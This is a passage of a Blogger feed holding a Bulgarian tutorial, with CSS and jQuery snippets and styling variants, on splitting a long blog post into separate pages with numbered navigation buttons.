Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s72-c\/dve_koloni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6527978701170695760"},"published":{"$t":"2023-09-01T04:30:00.001+03:00"},"updated":{"$t":"2023-09-06T07:39:33.128+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Публикация на отделни страници с навигационни номера"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Публикация  с навигационни номера\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s1600\/nomera1-min.png\" title=\"Публикация на отделни страници с навигационни номера\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, всички! Обещах ви тази публикация и вероятно я очаквате. Ако  сте посещавали новинарски блог, кулинарен блог или блог за четене, сте срещнали публикация, разделена на няколко страници. Обикновено в публикацията има бутон Next и когато го натиснете, ще бъдете отведени до следващата страница.\u0026nbsp;\u003Cdiv\u003EВ тази моя\u0026nbsp;\u003Cb\u003Eпубликация\u003C\/b\u003E ще споделя как да разделите на няколко отделни страници с навигационни номера една ваша публикация с дълго съдържание.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\nПредимства \u003C\/h2\u003E\nНякои предимствата на прилагането на тези съвети са:\u003Cbr \/\u003E\n➤Ще улесни посетителите, няма да се уморяват да превъртат страницата\u003Cbr \/\u003E\nс дълго съдържание, при което страничната колона се скрива;\u003Cbr \/\u003E\n➤Подходящи са за сайтове или блогове за новини, кулинарни блогове и изобщо блогове за четене; \u003Cbr \/\u003E\n➤Може да се използва като маркер за посетителите - от коя страница ще продължат четенето по-късно;\u003Cbr \/\u003E\n➤Увеличава се броя на преглежданията на страниците, защото има функция за опресняване на страницата при натискане на клавиша за навигация към следващата страница;\u003Cbr \/\u003E\n\u003Ch2\u003E\nКак да го направим?\u003C\/h2\u003E\nЕ, приятели, който иска да използва този метод в своя блог, моля, следвайте стъпките по-долу.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E➤Първият съвет, който ще ви дам, е да разделите на няколко абзаца или раздела, съдържанието на публикацията, в която ще приложите този метод. Тези няколко раздела са по ваше желание.\u003Cbr \/\u003E\n➤Както обикновено, отворете страницата Blogger, щракнете в менюто върху Тема ➔ Редактиране на HTML кода и добавете този CSS код преди\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E:\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{margin:30px auto;text-align:center;padding:0;overflow:hidden}.pagearl .buttonar{background:#fff;font-weight:400;display:inline-block;color:#222;text-decoration:none;text-align:center;border:1px solid rgba(0,0,0,0.1);border-right:0;margin:auto;font-size:14px;padding:.4rem .75rem;transition:all .1s}.pagearl .buttonar:last-child{border-right:1px solid rgba(0,0,0,0.1)}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#fafafa;color:#222}.buttonar.arlinapage{background:#3498DB;border-color:#3498DB;color:#fff;transition:all .1s}.buttonar.arlinapage:hover{background:#2980B9;border-color:#2980B9;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Добавете следния код преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/body\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split(\"\u0026amp;\");for(t=0;t\u0026lt;e.length;t++)if((o=e[t].split(\"=\"))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n(\"halaman\");$(\".post-content\").hide(),void 0===halaman?$(\".content_1\").show():$(\".content_\"+halaman).show();var o=$(\".post-content\").length;if(0!=o)for(i=1;i\u0026lt;=o;i++){var t=window.location.pathname;$(\".pagearl\").append($('\u0026lt;a href=\"'+t+\"?halaman=\"+i+'\" class=\"buttonar n'+i+'\"\u0026gt; '+i+\" \u0026lt;\/a\u0026gt;\"))}else $(\".pagearl\").hide();void 0==halaman\u0026amp;\u0026amp;$(\".buttonar.n1\").toggleClass(\"arlinapage\"),halaman==halaman\u0026amp;\u0026amp;$(\".buttonar.n\"+halaman).toggleClass(\"arlinapage\")});\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Щракнете върху бутона Запазване на темата.\u003Cbr \/\u003E\n➤Следващият код добавете в редактора на самата \u003Cb\u003Eпубликация\u003C\/b\u003E, в нейното начало, но в HTML режим.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_1\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_2\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_3\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_4\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_5\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤След това добавете и навигационния код най-долу, в края на публикацията.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 110px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"arlinapage\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"pagearl\"\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ако искате навигацията автоматично да се показва във всяка ваша публикация, може да добавите този код под реда\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;data: post.body \/\u0026gt;\u003C\/span\u003E\u0026nbsp;:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='arlinapage'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='pagearl'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E➤Завършете, като запаметите промените и вижте резултатите във вашия блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EЗаменете CSS кода с този, ако искате навигацията да бъде с минималистичен вид\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{position:relative;background:#fff;margin:0 auto 20px auto;text-align:center;padding:20px;font-size:14px}.pagearl .buttonar{background:\u003Cspan style=\"color: red;\"\u003E#26\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003EC6DA\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E;font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 4px 0 0;border-radius:3px;transition:all .2s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#c0392b;color:#fff}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:#333;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_25.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EИли го заменете с този CSS код, ако искате да добавите към навигацията анимацията Gradient\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" 